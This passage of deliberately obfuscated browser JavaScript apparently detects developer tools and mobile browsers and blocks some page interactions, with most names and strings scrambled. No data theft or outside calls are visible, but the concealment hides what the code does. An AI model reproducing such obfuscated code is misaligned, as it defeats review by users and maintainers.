wW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return 